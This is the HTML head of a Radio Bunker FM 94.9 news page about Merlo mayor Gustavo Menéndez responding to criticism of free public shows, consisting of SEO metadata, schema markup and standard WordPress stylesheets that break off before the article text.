

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bunker949.com/noticias/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo/
body_size: 72304
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>GUSTAVO MENÉNDEZ RESPONDIÓ A LAS CRÍTICAS SOBRE LOS SHOWS GRATUITOS EN MERLO - Radio Bunker Fm 94.9</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bunker949.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="En el marco del Día del Periodista, el Intendente en uso de licencia de Merlo encabezó una merienda con periodistas locales en La Colonial. En la misma se realizó una conferencia en donde el mandatario declaró que las Ferias del Encuentro le generan empleo a más de 3.000 familias y le dan la posibilidad a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="radiobunker949"/>
	<link rel="canonical" href="https://bunker949.com/noticias/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Radio Bunker Fm 94.9 - Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los días, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabación de todos los programas, Bunker949 es tu fuente confiable de información sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas políticos relevantes. Nuestra plataforma está dedicada a mantenerte al tanto de los acontecimientos más importantes que afectan a estas áreas, brindándote una cobertura completa y objetiva. Además tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro país Argentina" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="GUSTAVO MENÉNDEZ RESPONDIÓ A LAS CRÍTICAS SOBRE LOS SHOWS GRATUITOS EN MERLO - Radio Bunker Fm 94.9" />
		<meta property="og:description" content="En el marco del Día del Periodista, el Intendente en uso de licencia de Merlo encabezó una merienda con periodistas locales en La Colonial. En la misma se realizó una conferencia en donde el mandatario declaró que las Ferias del Encuentro le generan empleo a más de 3.000 familias y le dan la posibilidad a" />
		<meta property="og:url" content="https://bunker949.com/noticias/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo/" />
		<meta property="article:published_time" content="2023-06-08T19:04:51+00:00" />
		<meta property="article:modified_time" content="2023-06-09T14:26:18+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="GUSTAVO MENÉNDEZ RESPONDIÓ A LAS CRÍTICAS SOBRE LOS SHOWS GRATUITOS EN MERLO - Radio Bunker Fm 94.9" />
		<meta name="twitter:description" content="En el marco del Día del Periodista, el Intendente en uso de licencia de Merlo encabezó una merienda con periodistas locales en La Colonial. En la misma se realizó una conferencia en donde el mandatario declaró que las Ferias del Encuentro le generan empleo a más de 3.000 familias y le dan la posibilidad a" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/bunker949.com\/noticias\/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo\/#blogposting","name":"GUSTAVO MEN\u00c9NDEZ RESPONDI\u00d3 A LAS CR\u00cdTICAS SOBRE LOS SHOWS GRATUITOS EN MERLO - Radio Bunker Fm 94.9","headline":"GUSTAVO MEN\u00c9NDEZ RESPONDI\u00d3 A LAS CR\u00cdTICAS SOBRE LOS SHOWS GRATUITOS EN MERLO","author":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"publisher":{"@id":"https:\/\/bunker949.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/GM-DIA-DEL-PERIODISTA2-scaled.jpg","width":2560,"height":1440},"datePublished":"2023-06-08T16:04:51-03:00","dateModified":"2023-06-09T11:26:18-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/bunker949.com\/noticias\/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo\/#webpage"},"isPartOf":{"@id":"https:\/\/bunker949.com\/noticias\/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo\/#webpage"},"articleSection":"Noticias, Pol\u00edtica, Sociedad Merlo, Titulares"},{"@type":"BreadcrumbList","@id":"https:\/\/bunker949.com\/noticias\/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bunker949.com#listItem","position":1,"name":"Inicio","item":"https:\/\/bunker949.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/#listItem","name":"Merlo Superior"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/#listItem","position":2,"name":"Merlo Superior","item":"https:\/\/bunker949.com\/category\/merlo-superior\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/sociedad-merlo-merlo-superior\/#listItem","name":"Sociedad Merlo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/sociedad-merlo-merlo-superior\/#listItem","position":3,"name":"Sociedad Merlo","item":"https:\/\/bunker949.com\/category\/merlo-superior\/sociedad-merlo-merlo-superior\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/noticias\/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo\/#listItem","name":"GUSTAVO MEN\u00c9NDEZ RESPONDI\u00d3 A LAS CR\u00cdTICAS SOBRE LOS SHOWS GRATUITOS EN MERLO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/#listItem","name":"Merlo Superior"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/noticias\/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo\/#listItem","position":4,"name":"GUSTAVO MEN\u00c9NDEZ RESPONDI\u00d3 A LAS CR\u00cdTICAS SOBRE LOS SHOWS GRATUITOS EN MERLO","previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/sociedad-merlo-merlo-superior\/#listItem","name":"Sociedad Merlo"}}]},{"@type":"Organization","@id":"https:\/\/bunker949.com\/#organization","name":"Radio Bunker Fm 94.9","description":"Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los d\u00edas, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabaci\u00f3n de todos los programas, Bunker949 es tu fuente confiable de informaci\u00f3n sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas pol\u00edticos relevantes. Nuestra plataforma est\u00e1 dedicada a mantenerte al tanto de los acontecimientos m\u00e1s importantes que afectan a estas \u00e1reas, brind\u00e1ndote una cobertura completa y objetiva. Adem\u00e1s tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro pa\u00eds Argentina","url":"https:\/\/bunker949.com\/"},{"@type":"Person","@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author","url":"https:\/\/bunker949.com\/author\/radiobunker949\/","name":"radiobunker949"},{"@type":"WebPage","@id":"https:\/\/bunker949.com\/noticias\/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo\/#webpage","url":"https:\/\/bunker949.com\/noticias\/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo\/","name":"GUSTAVO MEN\u00c9NDEZ RESPONDI\u00d3 A LAS CR\u00cdTICAS SOBRE LOS SHOWS GRATUITOS EN MERLO - Radio Bunker Fm 94.9","description":"En el marco del D\u00eda del Periodista, el Intendente en uso de licencia de Merlo encabez\u00f3 una merienda con periodistas locales en La Colonial. En la misma se realiz\u00f3 una conferencia en donde el mandatario declar\u00f3 que las Ferias del Encuentro le generan empleo a m\u00e1s de 3.000 familias y le dan la posibilidad a","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/bunker949.com\/#website"},"breadcrumb":{"@id":"https:\/\/bunker949.com\/noticias\/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo\/#breadcrumblist"},"author":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"creator":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/GM-DIA-DEL-PERIODISTA2-scaled.jpg","@id":"https:\/\/bunker949.com\/noticias\/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo\/#mainImage","width":2560,"height":1440},"primaryImageOfPage":{"@id":"https:\/\/bunker949.com\/noticias\/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo\/#mainImage"},"datePublished":"2023-06-08T16:04:51-03:00","dateModified":"2023-06-09T11:26:18-03:00"},{"@type":"WebSite","@id":"https:\/\/bunker949.com\/#website","url":"https:\/\/bunker949.com\/","name":"Radio Bunker Fm 94.9","description":"Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los d\u00edas, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabaci\u00f3n de todos los programas, Bunker949 es tu fuente confiable de informaci\u00f3n sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas pol\u00edticos relevantes. Nuestra plataforma est\u00e1 dedicada a mantenerte al tanto de los acontecimientos m\u00e1s importantes que afectan a estas \u00e1reas, brind\u00e1ndote una cobertura completa y objetiva. Adem\u00e1s tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro pa\u00eds Argentina","inLanguage":"es-ES","publisher":{"@id":"https:\/\/bunker949.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Bunker Fm 94.9 &raquo; Feed" href="https://bunker949.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Bunker Fm 94.9 &raquo; Feed de los comentarios" href="https://bunker949.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bunker949.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbunker949.com%2Fnoticias%2Fgustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bunker949.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbunker949.com%2Fnoticias%2Fgustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bunker949.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 